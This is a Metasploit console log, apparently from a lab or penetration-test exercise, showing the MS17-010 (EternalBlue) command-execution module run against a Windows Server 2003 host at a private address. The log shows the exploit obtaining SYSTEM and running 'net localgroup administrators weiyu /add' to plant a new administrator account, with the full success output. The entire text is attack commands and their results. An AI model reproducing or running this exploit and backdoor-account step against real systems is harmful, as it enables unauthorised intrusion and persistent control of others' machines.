 msf6 auxiliary(admin/smb/ms17_010_command) > set command net localgroup administrators weiyu /add
command => net localgroup administrators weiyu /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d408ce0
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net localgroup administrators weiyu /add":
The command completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >